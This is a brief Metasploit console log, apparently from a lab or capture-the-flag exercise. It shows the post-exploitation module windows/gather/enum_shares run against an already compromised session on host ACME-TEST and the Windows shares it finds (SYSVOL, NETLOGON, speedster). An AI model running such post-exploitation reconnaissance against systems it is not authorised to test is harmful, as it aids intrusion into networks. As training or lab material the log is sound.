 msf6 post(windows/gather/enum_shares) > set session 2
session => 2
msf6 post(windows/gather/enum_shares) > run
[*] Running module against ACME-TEST (10.10.211.78)
[*] The following shares were found:
[*] Name: SYSVOL
[*] Path: C:\Windows\SYSVOL\sysvol
[*] Remark: Logon server share
[*] Type: DISK
[*]
[*] Name: NETLOGON
[*] Path: C:\Windows\SYSVOL\sysvol\FLASH.local\SCRIPTS
[*] Remark: Logon server share
[*] Type: DISK
[*]
[*] Name: speedster
[*] Path: C:\Shares\speedster
[*] Type: DISK
[*]
[*] Post module execution completed